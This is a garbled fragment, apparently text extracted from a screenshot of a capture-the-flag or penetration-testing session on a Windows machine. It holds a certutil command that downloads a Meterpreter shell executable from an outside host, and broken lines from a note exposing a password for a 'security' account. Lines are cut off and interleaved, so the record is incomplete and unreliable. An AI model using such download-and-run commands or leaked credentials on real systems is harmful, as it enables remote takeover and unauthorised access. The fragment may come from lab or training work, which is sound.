 C:\Users\security\Desktop>certutil -urlcache -split -f http://10.10.
14.7:9000/meterpreter-shell.exe
The password for the “security” acc
**** Online ****
0000 ...
4Cc3ssC0ntr0ller. Please ensure thi
1c00
engineers.
CertUtil: -URLCache command completed successfully.